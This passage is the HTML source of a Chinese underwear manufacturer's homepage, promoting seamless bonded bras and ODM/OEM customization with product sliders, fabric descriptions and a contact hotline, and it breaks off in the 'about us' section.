	<link href="files/iconfont.css" rel="stylesheet" type="text/css">


<link href="files/indexcss.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="files/site.css" type="text/css" />
<link rel="stylesheet" href="files/headcss.css" type="text/css" />

	<!-- 网页JS -->
	<script type="text/javascript" src="files/jquery-1.11.3.min.js"></script>
	<script src="files/jquery.min.js"></script>
	<script src="files/swiper.min.js"></script>
	<script src="files/jquery.SuperSlide.2.1.3.js"></script>
	 <script type="text/javascript" src="files/jquery.countup.js"></script>
	
	<script src="files/baidutemplate.js"></script>
<script src="files/wow.min.js"></script>
	<script src="files/wow.js"></script>
	<script src="files/web.js"></script>

	<script src="files/indexjs.js"></script>

		
	<style type="text/css" media="all">
a:hover{ color:#d30c35;}
</style>

<!--商桥-->


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://hujiajc.com/">億彩</a></h1>
<div mfid="C1_Share_top" >
<div class="head_bg bg">
    <div class="head">
        <div class="logo fl"><a href="index.html"><img src="files/images/20210108170743_1450076436.png" alt="&#20740;&#24425;服饰"></a></div>
        <div class="name fl">
            <p>专业从事无缝内衣研发设计生产</p>
            <d class="en">Rich experience in seamless underwear production</d>
        </div>
        <div class="ewm fr"><div>
<div mfid="C1_Share_search"  class="mod1403">
<style type="text/css" media="all">
/*搜索*/
.mod1403 .search {
  padding-left: 20px;  
}

.mod1403 .search .fl {
    padding-top: 18px;
   
}

.mod1403 .search .fl a:hover {
    text-decoration: underline;
    color: #333333;
}

.mod1403 .search .fl a {
    line-height: 14px;
    display: inline-block;
    color: #454545;
    font-size: 14px;
}
.mod1403 .search .fl span:last-of-type {
    display: none;
}

.mod1403 .search .fl strong {
    display: block;
    float: left;
    max-width: 90px;
    line-height: 15px;
    font-size: 15px;
}
.mod1403 .search_r{    width: 250px;
    background: #f5f5f5;
    outline: none;position: relative;
    color: #d2d1d1;
    border: none;
    height: 40px;
    line-height: 40px;
    border-radius: 20px;
    padding-left: 15px;
}
.mod1403 .search_r form {
    width: 230px;
    display: block;
 
   
    position: relative;
 
}

.mod1403 .search_r form .search-i {
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    overflow: hidden;
    display: block;
    transition: 0.3s all ease-in-out;
    background:url(files/images/20210113160409_2067311683.png)center no-repeat; background-size:18px;
}



.mod1403 .search_r .search-i input {
    display: block;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: none;
    border: 0 none;
    outline: none;
}
.search-bg{
    padding-left: 10px;
}
.mod1403 .search_r .search-bg input {

    background: none;
    border: 0 none;
    width: 180px;
   
    color: #aaa;
    outline: none;
}
.ssb{
    margin-top: 10px;line-height: 22px;
}
/*end*/
</style>

<!--搜索-->
<div class="search">

		<div class="search_r">
			<form name="form1" action="search.html" method="get" onSubmit="sub()">
				<div class="search-bg"><input name="infoname" id="infoname" class="inputxt" placeholder="请输入关键词搜索..."></div>
				<div class="search-i" varid="pic1"><input name="imageField" type="submit" value="" align="middle" ></div>
				<div class="cl clear"></div>
				<script>
                    var reg=/key_word=([^;]+)/img;
                    function sub(){
                        document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));
                    }
                </script>
			</form>
		</div>
		
		<div class="ssb clearfix" varid="links">关键词：
		

<a href="products.html">内衣</a><span>、</span>

<a href="products.html">文胸</a><span>、</span>

<a href="products.html">胸罩</a><span>、</span>

<a href="products.html">点胶内衣</a><span>、</span>

<a href="products.html">果冻内衣</a><span>、</span>

<a href="products.html">时尚内衣</a><span>、</span>

		
		</div>

</div>
</div>
    
            

</div></div>
        <div class="wx fr"><p><img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="微信二维码"></p></div>
        <div class="tel fr"><p>电话：<d>13553889640</d></p></div>
        <div class="nav menu fr">
            <ul class="NavCeshi">
                <li class="navl1 navcurrent"><a href="index.html">网站首页</a></li>
                <li id="Zz2"><a href="products.html">内衣中心</a>
                    <div class="dropmenu">
                        <div class="page">
                            <div class="page" varid="pro">
                                
                                <table width="96%" border="0" cellpadding="0" cellspacing="0"><tbody>
                                     
            
            
            <tr>
<td height="40">
<a href="products-342557-0-0.html" title="内衣16款">内衣16款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342558-0-0.html" title="内衣192款">内衣192款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342559-0-0.html" title="内衣193款">内衣193款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-345352-0-0.html" title="内衣198款">内衣198款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-345353-0-0.html" title="内衣199款">内衣199款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342560-0-0.html" title="内衣301款">内衣301款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342561-0-0.html" title="内衣302款">内衣302款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-353046-0-0.html" title="升级无尺码901款">升级无尺码901款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-353047-0-0.html" title="升级无尺码902款">升级无尺码902款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-363814-0-0.html" title="内衣905款">内衣905款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-363815-0-0.html" title="内衣906款">内衣906款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-366988-0-0.html" title="背心907款">背心907款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-382362-0-0.html" title="内衣909款">内衣909款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-382363-0-0.html" title="912蕾丝">912蕾丝
</a>
</td>
</tr>
            
            
</tbody></table>


</div>
                        </div>
                    </div>
                </li>
                <li id="Zz1"><a href="dgweb-175851.html">OEM定制</a></li>
                <li id="Zz3"><a href="dgweb-175845.html">定制案例</a>
                </li>
                <li id="Zz4"><a href="news.html">新闻资讯</a><div class="dropmenu">
                            <div class="page"><a href="news-3613-0.html">公司动态</a>
                                <a href="news-3614-0.html">行业资讯</a>
                                <a href="news-3615-0.html">常见问题</a></div>
                        </div>
                </li><li id="Zz5"><a href="company.html">关于&#20740;&#24425;</a>
                </li>
                <li id="Zz6"><a href="dgweb-169185.html">联系我们</a>
                    <div class="dropmenu">
                        <div class="page">
                            <a href="dgweb-169185.html">联系方式</a>
                            <a href="feedback.html">在线留言</a></div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>

</div>

<div mfid="C1_Share_nav" >


</div>
<div mfid="C1_Share_bannersy" >
   


  <link href="files/bannercss.css" rel="stylesheet">

  <!--幻灯片-->
  <section class="banner relative">
    <div class="js_banner_lib effect_banner">
      <div class="slick_item" data-rel="effet-1">
        <a href="products.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
      <div class="slick_item" data-rel="effet-2">
        <a href="products.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
      <div class="slick_item" data-rel="effet-3">
        <a href="company.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
    </div>
    <div id="bg-transitions">
      <div id="effet-1" class="bg-container" data-rel="effet-1">
        <img class="lazy" src="files/images/banner01.jpg" alt="内衣" /></div>
      <div id="effet-2" class="bg-container" data-rel="effet-2">
        <img class="lazy" src="files/images/banner02.jpg" alt="无缝内衣" /></div>
      <div id="effet-3" class="bg-container" data-rel="effet-3">
        <img class="lazy" src="files/images/banner03.jpg" alt="文胸" /> </div>

      <div id="bg-fade"></div>
    </div>
    <div class="js_banner_nav">
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
    </div>
    <div class="controls">
     <a href="javascript:;" class="slick-prev"><img src="files/images/20210108173528_154441169.png" alt="prev"></a>
        <a href="javascript:;" class="slick-next"><img src="files/images/20210108173528_154441169.png" alt="next"></a>
    </div>
    <div class="paging custom_paging">
      <span class="currentPage"></span>
      <span class="line"></span>
      <span class="totalPage"></span>
    </div>
  </section>
<script src="files/merge.js"></script>
<script src="files/banner.js"></script>


</div>

<div mfid="C1_Share_dingzhi" >
<div class="padv_bg bg">
    <div class="padv page">
        <div class="padv_t t">
            <p>实力与口碑兼具的内衣定制生产</p>
            <d>给广大女性消费者带来了无比舒适的内衣体验</d>
            <i></i>
        </div>
        <div class="top40"></div>
        <div class="padv_cont">
            <li class=""><p>类型多</p><d>MANY TYPES</d><i></i><dd>任意一款模杯，只有想不到，<br>没有做不到</dd><span>01</span></li>
            <li><p>耐黄</p><d>YELLOWING</d><i></i><dd>海绵耐黄时间，可以根据<br>您的需要</dd><span>02</span></li>
            <li><p>吸湿</p><d>HYGROSCOPIC</d><i></i><dd>面料可以做吸湿速干处理</dd><span>03</span></li>
            <li><p>抗菌</p><d>ANTIBACTERIAL</d><i></i><dd>面料可以做抗菌除臭处理</dd><span>04</span></li>
            <li class="on"><p>透气</p><d>BREATHABLE</d><i></i><dd>海绵可以打孔，增加产品<br>透气效果</dd><span>05</span></li>
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
    <div class="top40"></div>
</div>
<div class="clear"></div>
<script>
    jQuery(".padv").slide({
        titCell: ".padv_cont li"
    });
</script>
</div>
<div mfid="C1_Share_product" >
<div class="prod_bg bg">
  <div class="prod page">
    <div class="prod_tel">
      <p>&#20740;&#24425;ODM/OEM服务咨询热线：</p>
      <d class="en">13553889640</d>
    </div>
    <div class="top70"></div>
    <div class="prod_cont">
      <div class="prod_list">
        <div class="prod_l fl">
          <p>产品展示 <a href="products.html"></a></p>
          <d>各类文胸、内衣的ODM/OEM专业制造商</d>
        </div>
        <div class="prod_r fr">
          <li></li>
          <li></li>
          <li></li>
          <li></li>
          <li class="">内衣<br>16款</li>
          <li class="">内衣<br>192款</li>
          <li class="">内衣<br>193款</li>
          <li class="">内衣<br>198款</li>
          <li class="">内衣<br>199款</li>
          <li class="">内衣<br>301款</li>
          <li class="">内衣<br>302款</li>
          <li class="on">升级无尺码<br>901款</li>
          <li class="">升级无尺码<br>902款</li>
        </div>
      </div>
      <div class="clear"></div>
      <div class="top50"></div>
      <div id="tabs-container" class="swiper-container-horizontal">
        <div class="prod_box swiper-wrapper">
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="5">
            <p>内衣301款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342560-0-0.html#bodycontent">more+</a><img src="files/images/20210112150014_1669074065.png" alt="内衣301款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-prev" data-swiper-slide-index="6">
            <p>内衣302款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342561-0-0.html#bodycontent">more+</a><img src="files/images/20210112145932_1756654279.png" alt="内衣302款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="7">
            <p>升级无尺码901款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353046-0-0.html#bodycontent">more+</a><img src="files/images/20210112150118_2077762014.png" alt="升级无尺码901款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-next" data-swiper-slide-index="8">
            <p>升级无尺码902款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353047-0-0.html#bodycontent">more+</a><img src="files/images/20210112150127_344202053.png" alt="升级无尺码902款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="0">
            <p>内衣16款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342557-0-0.html#center">more+</a><img src="files/images/20210111163033_1091307117.png" alt="内衣16款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="1">
            <p>内衣192款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342558-0-0.html#bodycontent">more+</a><img src="files/images/20210111163103_1843508918.png" alt="内衣192款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="2">
            <p>内衣193款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342559-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1299438542.png" alt="内衣193款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="3">
            <p>内衣198款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345352-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣198款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="4">
            <p>内衣199款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345353-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣199款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="5">
            <p>内衣301款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342560-0-0.html#bodycontent">more+</a><img src="files/images/20210112150014_1669074065.png" alt="内衣301款">
          </li>
          <li class="swiper-slide swiper-slide-prev" data-swiper-slide-index="6">
            <p>内衣302款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342561-0-0.html#bodycontent">more+</a><img src="files/images/20210112145932_1756654279.png" alt="内衣302款">
          </li>
          <li class="swiper-slide swiper-slide-active" data-swiper-slide-index="7">
            <p>升级无尺码901款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353046-0-0.html#bodycontent">more+</a><img src="files/images/20210112150118_2077762014.png" alt="升级无尺码901款">
          </li>
          <li class="swiper-slide swiper-slide-next" data-swiper-slide-index="8">
            <p>升级无尺码902款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353047-0-0.html#bodycontent">more+</a><img src="files/images/20210112150127_344202053.png" alt="升级无尺码902款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="0">
            <p>内衣16款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342557-0-0.html#center">more+</a><img src="files/images/20210111163033_1091307117.png" alt="内衣16款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="1">
            <p>内衣192款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342558-0-0.html#bodycontent">more+</a><img src="files/images/20210111163103_1843508918.png" alt="内衣192款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="2">
            <p>内衣193款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342559-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1299438542.png" alt="内衣193款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="3">
            <p>内衣198款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345352-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣198款">
          </li>
        </div>
      </div>
      <div class="swiper_btn">
        <div class="swiper-button-next"></div>
        <div class="swiper-button-prev"></div>
      </div>
    </div>


    <div class="prod_b">
      <div class="prod_b_l fl">
        <p>肌肤棉棉杯-亲肤透气零压力</p>
        <d>舒适透气，能保持顺畅的乳房血液循环</d>
        <div class="button">
          <a href="dgweb-169185.html">立即咨询</a>
        </div>
      </div>
      <div class="prod_b_r fr">
        <li>透气</li>
        <li>回弹</li>
        <li>轻薄</li>
        <li>舒适</li>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
</div>
<div class="clear"></div>
<script type="text/javascript">
  var tabsSwiper = new Swiper('#tabs-container', {
    slidesPerView: 4,
    speed: 500,
    spaceBetween: 30,
    loop: true,
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    on: {
      slideChangeTransitionStart: function() {
        $(".prod_r li").removeClass('on');
        $(".prod_r li").eq(this.activeIndex).addClass('on');
      }
    }
  })
  $(".prod_r li").on('mousemove', function(e) {
    e.preventDefault()
    $(".prod_r li").removeClass('on')
    $(this).addClass('on')
    tabsSwiper.slideTo($(this).index())
  })

</script>


</div>

<div mfid="C1_Share_reason">
		<script src="files/owl.carousel.js"></script>
	<div class="reason_bg bg">
		<div class="reason page">
			<div class="reason_t t">
				<p>
					选择&#20740;&#24425;无缝点胶文胸的理由
				</p>
				<d>
					用更挑剔之眼，甄选更心动之选
				</d>
			</div>
			<div class="top40">
			</div>
			<div class="reason_cont">
				<div class="reason_list">
					<li class="on">
						<i class="fl">
						</i>
						<d class="fl">
							分体杯型设计
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							固定肩带、可调背扣
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							面料材质选择
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							各类模杯设计
						</d>
					</li>
				</div>
				<div class="clear">
				</div>
				<div class="reason_box">
					<div class="reason_txt">
						<p>&#20740;&#24425;
							上身效果美观自然，胸型完美而不失性感，着身后感觉到无负担无压迫更舒适和更自由。采用新研发高弹力环保硅胶，结合最新开发工艺制作。松紧合适，触感柔软，前胸下围位置形成W型结构，穿着更稳固，既不会上跑，又不感觉紧勒。不同身材的人通过调节肩带和背扣既可防止上跑，也可，明显提拉，无论是居家还是运动都是绝佳选择。
						</p>
						<div class="reason_img owl-carousel owl-theme" >
							<div class="owl-wrapper-outer">
								<div class="owl-wrapper">
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1138017.html">
												<img src="files/images/20210113154520_201561908.jpg">
												<div class="text boxs">
													分体杯型设计
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1138016.html">
												<img src="files/images/20210113154509_265806658.jpg">
												<div class="text boxs">
													分体杯型设计
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137945.html">
												<img src="files/images/20210113141555_87291693.jpg">
												<div class="text boxs">
													侧翼
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137944.html">
												<img src="files/images/20210113141538_743436127.jpg">
												<div class="text boxs">
													内里
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137942.html">
												<img src="files/images/20210113141500_59591551.jpg">
												<div class="text boxs">
													拼接
												</div>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="owl-controls clickable">
								<div class="owl-pagination">
									<div class="owl-page active">
										<span class="">
										</span>
									</div>
								</div>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							固定肩带设计，肩带宽窄适中，既方便穿搭衣服，又能减轻肩部负担。和市场普通版型相比，肩带部位与前胸和后围之间无任何接口，贴肤更舒适。侧比位加宽加高双层贴合，包覆效果好，收副乳效果明显，多余赘肉收入杯中。可调背扣采用内衣面料制作，可满足不同体型和不同松紧度需求的顾客。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138024.html">
									<img src="files/images/20210113155340_1320595921.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138023.html">
									<img src="files/images/20210113154844_953478854.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138022.html">
									<img src="files/images/20210113154835_102939443.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1137946.html">
									<img src="files/images/20210113141616_427835200.jpg">
									<div class="text boxs">
										后扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1137943.html">
									<img src="files/images/20210113141520_1512021940.jpg">
									<div class="text boxs">
										肩带
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							本款面料是顶级布料商专供。主要成份锦纶和氨纶组成，其中氨纶成份就高达50%，用纱都是用10D（9000米长度重量是10克）的纱，再用50针的双面机台针织而成，纱线比人体发丝更细（纱线越细贴肤越舒服），面料的制作工艺是世界顶尖之作。布料的弹力和回弹性绝佳（因为氨纶含量超高）,亲肤感觉特柔软，强度好，吸湿性和透气性好。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138034.html">
									<img src="files/images/20210113155956_1831358225.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138033.html">
									<img src="files/images/20210113155946_1037394979.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138032.html">
									<img src="files/images/20210113155936_634606339.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138031.html">
									<img src="files/images/20210113155928_246634443.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138025.html">
									<img src="files/images/20210113155447_1865202273.jpg">
									<div class="text boxs">
										面料材质选择
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							模杯材料采用最新开发的脂肪棉和乳胶结合制作，贴近皮肤处有一层泰国天然乳胶，有优越的抗菌防螨效果。手感超级柔软但不失回弹性，犹如人体脂肪般的手感。模杯版型全新设计，配合专用定型模具，与内衣服帖性好，上薄下厚、两侧加宽加厚设计，包覆性好，上托提拉、聚拢效果好。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138029.html">
									<img src="files/images/20210113155716_757791016.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138028.html">
									<img src="files/images/20210113155706_1515615466.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138027.html">
									<img src="files/images/20210113155657_132516620.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138026.html">
									<img src="files/images/20210113155645_165807316.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138021.html">
									<img src="files/images/20210113154711_1988344113.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
				</div>
				<div class="clear">
				</div>
				<div class="reason_model">
					<img src="files/images/20210119184758_882650957.png" alt="内衣">
				</div>
			</div>
		</div>
		<div class="clear">
		</div>
		<div class="top70">
		</div>
	</div>
	<div class="clear">
	</div>
	<script>
		jQuery(".reason").slide({
			mainCell: ".reason_box",
			titCell: ".reason_list li",
			autoPlay: true,
			interTime: 4000,
			delayTime: 500,
			easing: "swing"
		});
	</script>
	<script>
		$(document).ready(function() {
			$("#owl-demo").owlCarousel({
				items: 5,
				autoPlay: true,
			});
		});
	</script>
</div>
<div mfid="C1_Share_fourys" >
<div class="adv_bg bg">
    <div class="adv page">
        <div class="adv_t t">
            <p>&#20740;&#24425;&#20740;&#24425;服饰专注女性内衣/文胸生产多年</p>
            <d>为国内一线内衣连锁品牌提供优质ODM服务</d>
            <i></i>
        </div>
        <div class="adv_cont">
            <li>
                <div class="adv_img"><img src="files/images/20210119190025_1242993498.jpg" alt="生产实力"></div>
                <div class="adv_txt">
                <div class="adv_numb">01</div>
                <p><i><img src="files/images/20210109160745_43327346.png" alt="生产实力"></i>生产实力</p>
                <d>跨界创新型公司，在无缝服饰领域具有独创性的新材料开发经验和能力，结合新材料的新工艺开发能力。以“健康、美丽、品质、价值”为开发导向，独创性的开发和生产可给客户带来价值和良好体验的高品质产品。</d>
                </div>
            </li>
            <li><div class="adv_img"><img src="files/images/20210119190050_234139002.jpg" alt="产品质量"></div>
                <div class="adv_txt">
                <div class="adv_numb">02</div>
                <p><i><img src="files/images/20210109161803_934989745.png" alt="产品质量"></i>产品质量</p>
                <d>原料检验执行四分制标准，在线上生产质量通过检验，尾查执行欧标AQL 2.5标准抽检，各种不同面辅料满足客户的需求，实现不同客户均可达到客户的满意度。 </d>
                </div></li>
            <li><div class="adv_img"><img src="files/images/20210119180134_2100318759.jpg" alt="款式新颖"></div>
                <div class="adv_txt">
                <div class="adv_numb">03</div>
                <p><i><img src="files/images/20210109161938_567925635.png" alt="款式新颖"></i>款式新颖</p>
                <d>我们的内衣模杯轻盈无感、舒适透气、超强聚拢、时尚百搭，款式新颖，质量保障。产品具有回弹性、透气性、排污性，成品易清洁、易晾晒、不易变形，不易滋生有害细菌。</d>
                </div></li>
            <li><div class="adv_img"><img src="files/images/20210109162115_911931733.jpg" alt="贴心售后"></div>
                <div class="adv_txt">
                <div class="adv_numb">04</div>
                <p><i><img src="files/images/20210109162207_2051072422.png" alt="贴心售后"></i>贴心售后</p>
                <d>设有专业的客服人员，为客户提供完善周到的销售服务，从前期制作、后期使用、售后服务等方面形成一体化服务体系。</d>
                </div></li>
        </div>
    </div>
    <div class="clear"></div>
    <div class="top70"></div>
</div>
<div class="clear"></div>

</div>
<div mfid="C1_Share_process">
	<div class="proc_bg bg">
		<div class="proc page">
			<div class="proc_l fl">
				<p>
					有大量现货供挑选 长期备有原材料 - 没有起订量要求
				</p>
				<d class="en">
					There is a large number of stocks for selection, long-term stock of raw
					materials-no minimum order quantity requirement
				</d>
			</div>
			<div class="proc_r fr">
				<div class="top10">
				</div>
				<p>
					服务热线：
					<d>
						13553889640
					</d>
				</p>
				<div class="button">
					<a href="dgweb-169185.html">
						立即咨询
					</a>
				</div>
				<div class="button">
					<a href="dgweb-175851.html">
						私人定制
					</a>
				</div>
			</div>
			<div class="clear">
			</div>
			<div class="top60">
			</div>
			<div class="proc_cont">
				<div class="proc_fl fl">
					<span>
					</span>
					<p>&#20740;&#24425;
						定制流程
					</p>
					<d class="font_en">
						Customization
						<br>
						process
					</d>
					<div class="button">
						<a href="dgweb-175851.html">
							我要定制
						</a>
					</div>
				</div>
				<div class="proc_fr fr">
					<div class="proc_box fl owl-carousel owl-theme picScroll-left" id="proc_box">
						<div class="owl-wrapper-outer bd">
							<ul class="owl-wrapper picList">
								<li class="owl-item">
									<div class="txt">
										<i>
											01
										</i>
										<span>
											<img src="files/images/20210111091245_1502176570.png"
											alt="咨询沟通">
										</span>
										<p>&#20740;&#24425;
											咨询沟通
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											02
										</i>
										<span>
											<img src="files/images/20210111091521_223290765.png"
											alt="看样品+客户想法">
										</span>
										<p>
											看样品+客户想法
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											03
										</i>
										<span>
											<img src="files/images/20210111091521_1971636704.png"
											alt="确定样品">
										</span>
										<p>
											确定样品
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											04
										</i>
										<span>
											<img src="files/images/20210111091521_1976494611.png"
											alt="签合同下单">
										</span>
										<p>&#20740;&#24425;
											签合同下单
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											05
										</i>
										<span>
											<img src="files/images/20210112152709_402609656.png"
											alt="购买原材料">
										</span>
										<p>
											购买原材料
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											06
										</i>
										<span>
											<img src="files/images/20210112152726_1211230777.png"
											alt="确定最终样品">
										</span>
										<p>
											确定最终样品
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											07
										</i>
										<span>
											<img src="files/images/20210112152739_1596334509.png"
											alt="正式生产">
										</span>
										<p>
											正式生产
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											08
										</i>
										<span>
											<img src="files/images/20210112152752_1642229812.png"
											alt="交货">
										</span>
										<p>&#20740;&#24425;
											交货
										</p>
									</div>
								</li>
							</ul>
						</div>
						<div class="owl-controls clickable hd">
							<ul><li class="on">1</li><li class="">2</li></ul>
						</div>
					</div>
					<img src="files/images/20210109202314_345027896.jpg"
					alt="无缝内衣" class="fr">
				</div>
			</div>
		</div>
		<div class="clear">
		</div>
	</div>
	<div class="clear">
	</div>
	<script  type="text/javascript">
		jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
		</script>

</div>
<div mfid="C1_Share_about" >

<div class="about_bg bg">
  <div class="about page">
    <div class="about_t t">
      <p>关于&#20740;&#24425;服饰</p>
      <d>为国内一线内衣连锁品牌提供优质ODM服务</d>
      <i></i>
    </div>
    <div class="top40"></div>
    <div class="about_cont">
      <div class="about_l fl"><img src="files/images/20210119185450_1841235136.jpg" alt="&#20740;&#24425;服饰"></div>
      <div class="about_r fr">
        <span class="font_en">about us</span>
        <p>&#20740;&#24425;&#20740;&#24425;</p>
